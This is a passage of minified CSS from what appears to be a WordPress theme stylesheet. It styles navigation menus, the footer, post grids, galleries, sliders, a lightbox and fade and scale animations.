.main-nav__ctnr{left:1.5rem}.pht-minified-menu .search-form__wrapper{right:50%}.pht-minified-menu .search-toggle,.pht-minified-menu .main-nav__img{display:none}.pht-minified-menu .main-nav__icon--right{border:none}.pht-minified-menu .main-nav__a-depth-0+ul{margin-bottom:2rem}.pht-minified-menu .ul-hidden+ul{max-height:0;margin-bottom:0}.pht-minified-menu .ul-hidden+ul a{padding:0}.pht-minified-menu .sub-menu{max-height:100rem;display:block;overflow:hidden;transition:max-height 1s}.pht-minified-menu .main-nav__li-depth-0:nth-child(n){transition:all .5s .25s}.pht-minified-menu .main-nav__li-depth-0:nth-child(1){transition-delay:0.31s}.pht-minified-menu .main-nav__li-depth-0:nth-child(2){transition-delay:0.37s}.pht-minified-menu .main-nav__li-depth-0:nth-child(3){transition-delay:0.43s}.pht-minified-menu .main-nav__li-depth-0:nth-child(4){transition-delay:0.49s}.pht-minified-menu .main-nav__li-depth-0:nth-child(5){transition-delay:0.55s}.pht-minified-menu .main-nav__li-depth-0:nth-child(6){transition-delay:0.61s}.pht-minified-menu .pht-closed .main-nav__li-depth-0:nth-child(n){opacity:0;transform:translate3d(0, 100px, 0);transition:all .25s 0s}.pht-minified-menu .pht-opened .main-nav__li-depth-0:nth-child(n){opacity:1;transform:translate3d(0, 0, 0)}}@media screen and (min-width: 1280px){.mobile-menu-opened{overflow:hidden}.pht-full-menu .main-nav__ctnr{background:transparent;color:inherit;position:fixed;left:auto;right:4.5rem;height:3rem;margin:1.5rem 0 0 1.5rem;visibility:visible;opacity:1;width:auto;overflow:visible}.pht-full-menu .main-nav__ctnr.pht-closed{opacity:0;visibility:hidden}.pht-full-menu .main-nav__ul{max-width:none;vertical-align:bottom;height:3rem}.pht-full-menu .main-nav__li--mega{padding:1rem}.pht-full-menu .main-nav__droptrigger ul{padding:1rem 0}.pht-full-menu .main-nav__a{line-height:2rem;padding:0;border:none}.pht-full-menu .main-nav__li-depth-0>a:after{content:'';display:block;height:0;border-top:1px solid;opacity:0;transition:.5s}.pht-full-menu .main-nav__li-depth-0.current-menu-item>a:after,.pht-full-menu .main-nav__li-depth-0:hover>a:after{opacity:1;-webkit-transform:translate3d(0, -0.75rem, 0);transform:translate3d(0, -0.75rem, 0)}.pht-full-menu .main-nav__a-depth-0{position:relative;height:3rem;line-height:3rem;padding:0 1.5rem}.pht-full-menu .sub-menu .main-nav__a{line-height:1.5rem;font-size:0.75rem}.pht-full-menu .main-nav__icon--right{position:absolute;width:1rem;height:3rem;right:0.5rem;top:0;border-left:none}.pht-full-menu .main-nav__li--drop .main-nav__icon--right{display:block}.pht-full-menu .main-nav__droptrigger li{padding:0 1rem}.pht-full-menu .main-nav__a-depth-0 .main-nav__icon--right:before{display:block;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.pht-full-menu .main-nav__droptrigger .main-nav__a-depth-1>.main-nav__icon--right:before{display:block;-webkit-transform:rotate(90deg);transform:rotate(90deg)}.pht-full-menu .main-nav__li-depth-0:nth-child(n) .main-nav__a-depth-0{transition-property:all;transition-duration:.5s;transition-delay:1.2s}.pht-full-menu .pht-closed .main-nav__li-depth-0:nth-child(n) .main-nav__a-depth-0,.pht-full-menu .pht-closed .main-nav__li-depth-0:nth-child(n){opacity:0;visibility:hidden}.pht-full-menu .pht-opened .main-nav__li-depth-0:nth-child(n) .main-nav__a-depth-0,.pht-full-menu .pht-opened .main-nav__li-depth-0:nth-child(n){opacity:1;visibility:visible}.pht-full-menu .pht-opened .main-nav__li-depth-0:nth-last-child(n+1) .main-nav__a-depth-0{transition-delay:0.06s}.pht-full-menu .pht-opened .main-nav__li-depth-0:nth-last-child(n+2) .main-nav__a-depth-0{transition-delay:0.12s}.pht-full-menu .pht-opened .main-nav__li-depth-0:nth-last-child(n+3) .main-nav__a-depth-0{transition-delay:0.18s}.pht-full-menu .pht-opened .main-nav__li-depth-0:nth-last-child(n+4) .main-nav__a-depth-0{transition-delay:0.24s}.pht-full-menu .pht-opened .main-nav__li-depth-0:nth-last-child(n+5) .main-nav__a-depth-0{transition-delay:0.3s}.pht-full-menu .pht-opened .main-nav__li-depth-0:nth-last-child(n+6) .main-nav__a-depth-0{transition-delay:0.36s}.pht-full-menu .main-nav__li-depth-0:nth-child(1) .main-nav__a-depth-0{transition-delay:0.12s}.pht-full-menu .main-nav__li-depth-0:nth-child(2) .main-nav__a-depth-0{transition-delay:0.18s}.pht-full-menu .main-nav__li-depth-0:nth-child(3) .main-nav__a-depth-0{transition-delay:0.24s}.pht-full-menu .main-nav__li-depth-0:nth-child(4) .main-nav__a-depth-0{transition-delay:0.3s}.pht-full-menu .main-nav__li-depth-0:nth-child(5) .main-nav__a-depth-0{transition-delay:0.36s}.pht-full-menu .main-nav__li-depth-0:nth-child(6) .main-nav__a-depth-0{transition-delay:0.42s}.pht-full-menu .sub-menu{background:#fff}.pht-full-menu .main-nav__li--mega .main-nav__a-depth-1+.sub-menu{margin-top:1rem}.pht-full-menu .main-nav__li--mega .main-nav__a-depth-1[href="#"].pht-notshown+.sub-menu{margin-top:0}.site-header--trnt--lap_up_light .main-nav__a-depth-0,.site-header--trnt--lap_up_light .main-nav__a-depth-0:hover,.site-header--trnt--light .main-nav__a-depth-0,.site-header--trnt--light .main-nav__a-depth-0:hover{color:#fff}.mobile-menu-closed .site-header--trnt--lap_up_dark .main-nav__a-depth-0,.mobile-menu-closed .site-header--trnt--lap_up_dark .main-nav__a-depth-0:hover,.mobile-menu-closed .site-header--trnt--dark .main-nav__a-depth-0,.mobile-menu-closed .site-header--trnt--dark .main-nav__a-depth-0:hover{color:#303030}}@media screen and (min-width: 1400px){.pht-minified-menu .main-nav__ctnr{top:2rem;bottom:2rem;right:2rem}.pht-minified-menu .header--no-search .main-nav__ctnr{left:2rem}.search-form__wrapper{left:2rem;top:2rem;bottom:2rem;right:2rem}}.page-header{text-align:center;padding:48px 0}@media screen and (min-width: 1024px){.page-header{padding:96px 0}}.site-footer{background-color:#e0e1e2;color:#303030}@media screen and (min-width: 1280px){.site-footer{position:fixed !important;bottom:1.5rem;left:1.5rem;right:1.5rem}}@media screen and (min-width: 1400px){.site-footer{bottom:2rem;left:2rem;right:2rem}}.site-footer__sidebar{padding-top:24px}.site-footer__sidebar>.pht-layout__item{margin-bottom:3rem}@media screen and (min-width: 800px){.site-footer__sidebar{padding:4.5rem 0 1.5rem;margin-left:-48px}.site-footer__sidebar>.pht-layout__item{padding-left:48px;position:relative}.site-footer__sidebar>.pht-layout__item:before{content:'';display:block;position:absolute;top:0;bottom:0;left:24px;width:0;border-left:1px solid;border-bottom:1px solid;opacity:.1}}.site-footer__info{padding-left:0;padding-right:0;background:#d9dadb}@media screen and (min-width: 1024px){.site-footer__author{text-align:right}.site-footer__info{padding-top:2.25rem;padding-bottom:2.25rem}}.pht-index--grid__item{margin-bottom:24px}@media screen and (max-width: 799px){.phtpb_posts_grid .pht-index--grid__item:last-child{margin-bottom:0}}.phtpb_posts_grid{margin-bottom:0}@media screen and (min-width: 800px){.pht-index--grid__item{margin-top:24px}.pht-index--grid{margin-top:-24px;margin-bottom:48px}.phtpb_posts_grid{margin-bottom:0}.pht-index--grid{margin-left:-24px}.pht-index--grid__item{width:calc(50% - 24px);margin:24px 0 0 24px}.index-isotope-preloader{opacity:0}.index-isotope,.index-isotope article{transition:opacity .5s}.index-isotope-unloaded article{opacity:0}.index-isotope-unloaded .index-isotope-preloader{opacity:1;position:absolute;top:250px;width:100%}}@media screen and (min-width: 1024px){.pht-index--grid__item{width:calc(33.33% - 24px)}.u-2-of-3-lap .pht-index--grid__item,.phtpb_masonry_container--h .pht-index--grid__item,.phtpb_masonry_container--l .pht-index--grid__item{width:calc(50% - 24px)}.phtpb_masonry_container--f .pht-index--grid__item{width:calc(33.33% - 24px)}}@media screen and (min-width: 1280px){.pht-index--grid__item{max-width:364px}}.phtpb_no-masonry_container .pht-index--grid__item{width:calc(100% - 24px);opacity:1}.layout-preloader{position:absolute;width:100%;height:100px}.layout-preloader .js-loading-state{top:30rem;font-size:3rem;width:4rem;height:4rem}.layout-preloader .js-loading-state i{line-height:4rem}.js-loading-state{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto !important;width:2rem;height:2rem;display:block;text-align:center;opacity:0;font-size:1.5rem}.js-loading-state i{line-height:2rem;display:block}.js-is-loading span{transition:opacity 0.5s}.js-is-loading .js-load-more-span{opacity:0}.js-is-loading .js-loading-state{opacity:1}.pht-border-hover:before{content:"";position:absolute;bottom:0;height:0;left:0;right:100%;border-top:1px solid;transition:.5s}.pht-index--grid__item:hover .pht-border-hover:before{right:0%}.pht-mctnr--gut6{width:calc(100% + 6px);margin-left:-3px;margin-top:-6px}.pht-mctnr--gut6__item{padding:0 .1875rem;margin-top:0.375rem;margin-bottom:0}@media screen and (max-width: 799px){.pht-mctnr--gut24,.pht-mctnr--gut12{width:calc(100% + 6px);margin-left:-3px;margin-top:-6px}.pht-mctnr--gut24__item,.pht-mctnr--gut12__item{padding:0 .1875rem;margin-top:0.375rem;margin-bottom:0}}@media screen and (min-width: 800px){.pht-mctnr--gut24{width:calc(100% + 24px);margin-left:-12px;margin-top:-24px}.pht-mctnr--gut24__item{padding:0 .75rem;margin-bottom:0;margin-top:24px}.pht-mctnr--gut12{width:calc(100% + 12px);margin-left:-6px;margin-top:-12px}.pht-mctnr--gut12__item{padding:0 .375rem;margin-bottom:0;margin-top:12px}.pht-layout--flush_ctnr>.phtpb_item--showcase{width:100%;overflow:hidden}}.pht-showcase__item{will-change:opacity, filter, transform, top}.sticky .entry-date{display:none}.entry-content,.entry-summary{-ms-word-wrap:break-word;word-wrap:break-word}.alignleft{float:left}.alignright{float:right}.aligncenter{display:block;margin-right:auto;margin-left:auto}blockquote.alignleft,.wp-caption.alignleft,img.alignleft{margin:0 1rem 1.5rem 0}blockquote.alignright,.wp-caption.alignright,img.alignright{margin:0 0 1.5rem 1rem}.gm-style{-ms-word-wrap:normal;word-wrap:normal}.gm-style img{max-width:none}.comment-list{margin-left:0}.comment-list li{list-style:none}.comment-list .pingback{margin-bottom:.75rem}.comment-list .pingback .edit-link{font-style:italic}.comment-list .avatar{max-width:3rem;margin-right:.75rem}.bypostauthor>article{margin-bottom:0}.comment-form{margin-bottom:0}.comment-form p{overflow:hidden}.comment-form p input[type="text"],.comment-form p input[type="email"],.comment-form p input[type="url"]{float:left;margin-right:.75rem}.comment-form p label{display:inline-block;line-height:48px;line-height:3rem}.comment-form .comment-form-comment label{display:none}.comment-form-comment textarea{width:100%}.comments-area .form-submit{margin-bottom:0}.comment-respond{margin-top:1.5rem}.comment-reply-title{font-size:18px;font-size:1.125rem;line-height:1.3333333}.wp-caption{max-width:100%}.wp-caption img[class*="wp-image-"]{display:block;margin:0}.widgettitle{text-align:center;font-size:16px;font-size:1rem;line-height:1.5;text-transform:uppercase;letter-spacing:2px}.widget ul{list-style:none;margin-left:0;margin-bottom:0}.widget_calendar table{margin-bottom:0}.widget_calendar td,.widget_calendar th{padding:6px;text-align:right}.textwidget p:last-child{margin-bottom:0}.author-description img{max-width:4rem}.wp-audio-shortcode{margin-bottom:24px;margin-bottom:1.5rem}.entry-summary .wp-audio-shortcode{margin-bottom:0}.widget select{max-width:100%}@media screen and (min-width: 1024px){.u-1-of-3-desk .widget select{width:100%}}.pht-widget_recent_entries__img{width:4.5rem}.pht-widget_recent_entries__entry{margin-bottom:1.5rem}.pht-widget_recent_entries__entry:last-child{margin-bottom:0}.pht-flex-container a:hover,.pht-flex-slider a:hover,.pht-flex-container a:focus,.pht-flex-slider a:focus{outline:none}.slides,.slides>li,.pht-flex-control-nav,.pht-flex-direction-nav{margin:0;padding:0;list-style:none}.pht-flex-pauseplay span{text-transform:capitalize}.pht-flexslider,.phtpb_flexslider{margin:0;padding:0}.pht-flexslider .slides>li,.phtpb_flexslider .slides>li{display:none;-webkit-backface-visibility:hidden;backface-visibility:hidden}.pht-flexslider .slides img{width:100%;display:block}.pht-flexslider .slides:after,.phtpb_flexslider .slides:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0}.no-js .pht-flexslider .slides>li:first-child,.no-js .phtpb_flexslider .slides>li:first-child{display:block}.pht-flexslider,.phtpb_flexslider{background:transparent;position:relative;zoom:1}.pht-flexslider .slides,.phtpb_flexslider .slides{zoom:1}.pht-flexslider .slides img{height:auto}.pht-flex-viewport{max-height:2000px;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-ms-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease}.loading .pht-flex-viewport{max-height:300px}.pht-flex-direction-nav a{text-align:center;text-decoration:none;display:block;width:3rem;margin:0;position:absolute;bottom:1.5rem;height:3rem;z-index:2;overflow:hidden;cursor:pointer;transition:all .5s;line-height:2rem;background:rgba(255,255,255,0.3)}.pht-flex-direction-nav a,.pht-flex-direction-nav a:hover{color:inherit}.pht-flex-direction-nav a:before{content:"";display:block;width:1rem;height:1rem;border-top:1px solid;border-right:1px solid;transition:.5s}.pht-flex-direction-nav a:hover{background:#fff}.pht-flex-prev{left:1.5rem}.pht-flex-prev:before{transform-origin:0 0;transform:translate3d(1.65rem, 2.2rem, 0) rotate(225deg)}.pht-flex-next{right:1.5rem}.pht-flex-next:before{transform-origin:0 0;transform:translate3d(1.15rem, 0.8rem, 0) rotate(45deg)}.pht-flexslider:hover .pht-flex-next:hover,.pht-flexslider:hover .pht-flex-prev:hover{opacity:1}.pht-flex-direction-nav .pht-flex-disabled{opacity:0 !important;visibility:hidden;cursor:default;pointer-events:none}.pht-flex-control-thumbs{margin:5px 0 0;position:static;overflow:hidden}.pht-flex-control-thumbs li{width:25%;float:left;margin:0}.pht-flex-control-thumbs img{width:100%;height:auto;display:block;opacity:.7;cursor:pointer;transition:all 1s ease}.pht-flex-control-thumbs img:hover{opacity:1}.pht-flex-control-thumbs .pht-flex-active{opacity:1;cursor:default}@media screen and (max-width: 860px){.pht-flex-direction-nav .pht-flex-prev{opacity:1;left:10px}.pht-flex-direction-nav .pht-flex-next{opacity:1;right:10px}}.pht-gallery{clear:both;margin:0 0 1.5rem;color:#f6f6f6}.hentry>.pht-gallery{margin:0}.pht-gallery__item,.pht-gallery img{margin:0}.pht-gallery__item img{transition:.5s}.pht-gallery__group-container,.pht-gallery__item:after,.pht-gallery__caption{position:absolute;left:0;right:0;top:0;bottom:0}.pht-gallery__group,.pht-gallery__item{float:left}.pht-gallery__item{max-width:100%}.pht-gallery__item:after{content:"";z-index:3;color:inherit;pointer-events:none}.pht-gallery__item--not1stt:after{border-top:6px solid}.pht-gallery__link--not1stt{margin-top:6px;height:calc(100% - 6px)}.pht-gallery__item--not1stl:after{border-left:6px solid}.pht-gallery__link--not1stl{margin-left:6px;width:calc(100% - 6px)}.pht-gallery__caption,.gallery-caption{position:absolute;bottom:0;top:auto;left:0;right:0;padding:6px 12px;transform:translate3d(0, 100%, 0);background:rgba(0,0,0,0.3);opacity:0;z-index:3}.pht-gallery__item-small .pht-gallery__caption,.pht-gallery__item-small .gallery-caption{font-size:0.625rem;right:0.5rem}.pht-gallery__item-tiny .pht-gallery__caption,.pht-gallery__item-tiny .gallery-caption{display:none}.pht-fig__link--ctnr+.pht-gallery__caption{transition:.5s .25s;background:transparent}.pht-gallery__item:hover .pht-gallery__caption{opacity:1;transform:translate3d(0, 0, 0)}.pht-gallery__item--not1stl .pht-gallery__caption{left:6px}@media screen and (max-width: 480px){.pht-gallery__caption,.gallery-caption{display:none}}.pht-gallery--0 .pht-gallery__item--not1stt:after{border-top:none}.pht-gallery--0 .pht-gallery__link--not1stt{margin-top:0}.pht-gallery--0 .pht-gallery__item--not1stl:after{border-left:none}.pht-gallery--0 .pht-gallery__link--not1stl{margin-left:0}.pht-gallery--0 .pht-gallery__item--not1stl .pht-gallery__caption{left:0}@media screen and (min-width: 1024px){.pht-gallery--16 .pht-gallery__item--not1stt:after{border-top:16px solid}.pht-gallery--16 .pht-gallery__link--not1stt{margin-top:16px;height:calc(100% - 16px)}.pht-gallery--16 .pht-gallery__item--not1stl:after{border-left:16px solid}.pht-gallery--16 .pht-gallery__link--not1stl{margin-left:16px;width:calc(100% - 16px)}.pht-gallery--16 .pht-gallery__item--not1stl .pht-gallery__caption{left:16px}.pht-gallery--24 .pht-gallery__item--not1stt:after{border-top:24px solid}.pht-gallery--24 .pht-gallery__link--not1stt{margin-top:24px;height:calc(100% - 24px)}.pht-gallery--24 .pht-gallery__item--not1stl:after{border-left:24px solid}.pht-gallery--24 .pht-gallery__link--not1stl{margin-left:24px;width:calc(100% - 24px)}.pht-gallery--24 .pht-gallery__item--not1stl .pht-gallery__caption{left:24px}}.pht-gallery__item:hover .pht-gallery__caption{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);opacity:1}.slick-slider{position:relative;display:block;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);-o-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.slick-track{position:relative;left:0;top:0;display:block}.slick-track:before,.slick-track:after{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;outline:none;will-change:opacity;display:none}[dir="rtl"] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.posts-carousel{z-index:2}.posts-carousel__wrapper{margin:0 auto;max-width:2400px}.posts-carousel__wrapper header{padding-left:3rem;padding-right:3rem}.posts-carousel__figure{display:inline-block;vertical-align:bottom}.posts-carousel__caption{position:absolute;bottom:0;left:0;right:0;z-index:2;background:rgba(0,0,0,0.35)}.posts-carousel__caption a,.posts-carousel__caption a:hover{color:#fff}.carousel-with-subtitles .posts-carousel__caption{height:3.75rem}.posts_carousel__slider{margin-bottom:1.5rem}.posts-carousel__button{position:absolute;top:-4.5rem;height:4.5rem;line-height:4.5rem;background:transparent;margin:0;width:3rem;border:none;outline:none;z-index:1;font-size:1.5rem}.posts-carousel__button:before{transition:0.5s}.posts-carousel__button.slick-disabled:before{opacity:0.1}.posts-carousel__button--prev{left:0}.posts-carousel__button--next{right:0}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:100042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:0.8;filter:alpha(opacity=80)}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:100043;position:fixed;outline:none !important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none !important}.mfp-preloader{color:#CCC;position:absolute;top:50%;width:auto;text-align:center;margin-top:-0.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#CCC}.mfp-preloader a:hover{color:#FFF}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:0.65;filter:alpha(opacity=65);padding:0 0 18px 10px;color:#FFF;font-style:normal;font-size:28px;font-family:Arial, Baskerville, monospace}.mfp-close:hover,.mfp-close:focus{opacity:1;filter:alpha(opacity=100)}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:#FFF;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#CCC;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:0.65;filter:alpha(opacity=65);margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1;filter:alpha(opacity=100)}.mfp-arrow:before,.mfp-arrow:after,.mfp-arrow .mfp-b,.mfp-arrow .mfp-a{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after,.mfp-arrow .mfp-a{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before,.mfp-arrow .mfp-b{border-top-width:21px;border-bottom-width:21px;opacity:0.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after,.mfp-arrow-left .mfp-a{border-right:17px solid #FFF;margin-left:31px}.mfp-arrow-left:before,.mfp-arrow-left .mfp-b{margin-left:25px;border-right:27px solid #3F3F3F}.mfp-arrow-right{right:0}.mfp-arrow-right:after,.mfp-arrow-right .mfp-a{border-left:17px solid #FFF;margin-left:39px}.mfp-arrow-right:before,.mfp-arrow-right .mfp-b{border-left:27px solid #3F3F3F}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,0.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:40px 0 40px;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,0.6);background:#444}.mfp-figure small{color:#BDBDBD;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#F3F3F3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,0.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,0.6);position:fixed;text-align:center;padding:0}}@media all and (max-width: 900px){.mfp-arrow{-webkit-transform:scale(0.75);transform:scale(0.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.pht-waypoint{opacity:0}.pht-animated{opacity:1}.pht-sat{-webkit-filter:grayscale(100%);filter:grayscale(100%)}@-webkit-keyframes fadeSat{0%{opacity:0;-webkit-filter:grayscale(100%)}80%{opacity:1;-webkit-filter:grayscale(100%)}100%{opacity:1;-webkit-filter:grayscale(0%)}}@-o-keyframes fadeSat{0%{opacity:0;filter:grayscale(100%)}80%{opacity:1;filter:grayscale(100%)}100%{opacity:1;filter:grayscale(0%)}}@keyframes fadeSat{0%{opacity:0;-webkit-filter:grayscale(100%);filter:grayscale(100%)}80%{opacity:1;-webkit-filter:grayscale(100%);filter:grayscale(100%)}100%{opacity:1;-webkit-filter:grayscale(0%);filter:grayscale(0%)}}@-moz-keyframes Sat{0%{filter:grayscale(100%)}100%{filter:grayscale(0%)}}@-o-keyframes Sat{0%{filter:grayscale(100%)}100%{filter:grayscale(0%)}}@keyframes Sat{0%{-webkit-filter:grayscale(100%);filter:grayscale(100%)}100%{-webkit-filter:grayscale(0%);filter:grayscale(0%)}}@-webkit-keyframes fade{0%{opacity:0}100%{opacity:1}}@-moz-keyframes fade{0%{opacity:0}100%{opacity:1}}@-o-keyframes fade{0%{opacity:0}100%{opacity:1}}@keyframes fade{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes scaleInX{0%{opacity:0;webkit-transform:scaleX(0) scaleY(1)}100%{opacity:1;webkit-transform:scaleX(1) scaleY(1)}}@-moz-keyframes scaleInX{0%{opacity:0;-moz-transform:scaleX(0) scaleY(1)}100%{opacity:1;-moz-transform:scaleX(1) scaleY(1)}}@-o-keyframes scaleInX{0%{opacity:0;-o-transform:scaleX(0) scaleY(1)}100%{opacity:1;-o-transform:scaleX(1) scaleY(1)}}@keyframes scaleInX{0%{opacity:0;transform:scaleX(0) scaleY(1)}100%{opacity:1;transform:scaleX(1) scaleY(1)}}@-webkit-keyframes scaleInY{0%{opacity:0;webkit-transform:scaleX(1) scaleY(0)}100%{opacity:1;webkit-transform:scaleX(1) scaleY(1)}}@-moz-keyframes scaleInY{0%{opacity:0;-moz-transform:scaleX(1) scaleY(0)}100%{opacity:1;-moz-transform:scaleX(1) scaleY(1)}}@-o-keyframes scaleInY{0%{opacity:0;-o-transform:scaleX(1) scaleY(0)}100%{opacity:1;-o-transform:scaleX(1) scaleY(1)}}@keyframes scaleInY{0%{opacity:0;transform:scaleX(1) scaleY(0)}100%{opacity:1;transform:scaleX(1) scaleY(1)}}@-webkit-keyframes scaleIn{0%{opacity:0;webkit-transform:scaleX(0.6) scaleY(0.6)}100%{opacity:1;webkit-transform:scaleX(1) scaleY(1)}}@-moz-keyframes scaleIn{0%{opacity:0;-moz-transform:scaleX(0.6) scaleY(0.6)}100%{opacity:1;-moz-transform:scaleX(1) scaleY(1)}}@-o-keyframes scaleIn{0%{opacity:0;-o-transform:scaleX(0.6) scaleY(0.6)}100%{opacity:1;-o-transform:scaleX(1) scaleY(1)}}@keyframes scaleIn{0%{opacity:0;transform:scaleX(0.6) scaleY(0.6)}100%{opacity:1;transform:scaleX(1) scaleY(1)}}@-webkit-keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-15%)}100%{opacity:1;-webkit-transform:translateX(0)}}@-moz-keyframes fadeLeft{0%{opacity:0;-moz-transform:translateX(-15%)}100%{opacity:1;-moz-transform:translateX(0)}}@-o-keyframes fadeLeft{0%{opacity:0;-o-transform:translateX(-15%)}100%{opacity:1;-o-transform:translateX(0)}}@keyframes fadeLeft{0%{opacity:0;transform:translateX(-15%)}100%{opacity:1;transform:translateX(0)}}@-webkit-keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(15%)}100%{opacity:1;-webkit-transform:translateX(0)}}@-moz-keyframes fadeRight{0%{opacity:0;-moz-transform:translateX(15%)}100%{opacity:1;-moz-transform:translateX(0)}}@-o-keyframes fadeRight{0%{opacity:0;-o-transform:translateX(15%)}100%{opacity:1;-o-transform:translateX(0)}}@keyframes fadeRight{0%{opacity:0;transform:translateX(15%)}100%{opacity:1;transform:translateX(0)}}@-webkit-keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(30%)}100%{opacity:1;-webkit-transform:translateY(0)}}@-moz-keyframes fadeBottom{0%{opacity:0;-moz-transform:translateY(30%)}100%{opacity:1;-moz-transform:translateY(0)}}@-o-keyframes fadeBottom{0%{opacity:0;-o-transform:translateY(30%)}100%{opacity:1;-o-transform:translateY(0)}}@keyframes fadeBottom{0%{opacity:0;transform:translateY(30%)}100%{opacity:1;transform:translateY(0)}}@-webkit-keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-30%)}100%{opacity:1;-webkit-transform:translateX(0)}}@-moz-keyframes fadeTop{0%{opacity:0;-moz-transform:translateY(-30%)}100%{opacity:1;-moz-transform:translateX(0)}}@-o-keyframes fadeTop{0%{opacity:0;-o-transform:translateY(-30%)}100%{opacity:1;-o-transform:translateX(0)}}@keyframes fadeTop{0%{opacity:0;transform:translateY(-30%)}100%{opacity:1;transform:translateX(0)}}.pht-animated.pht-fade{-webkit-animation:fade 1s 1 cubic-bezier(0.77, 0, 0.175, 1);-moz-animation:fade 